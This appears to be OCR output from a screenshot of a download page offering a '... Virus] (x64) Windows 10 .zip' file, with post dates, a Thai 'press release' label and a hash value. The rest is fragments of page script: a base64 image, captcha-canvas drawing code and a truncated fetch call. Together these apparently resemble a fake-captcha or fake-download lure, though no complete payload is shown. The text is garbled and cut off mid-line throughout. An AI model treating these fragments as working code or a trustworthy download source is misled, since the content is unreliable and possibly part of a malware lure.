
Virus] (x64) Windows 10 .zip
Post
01/05/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
🖹 HASH-SUM:
b31a0204893e432b15a3a71c20bd0685
Updated on: 2026-04-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method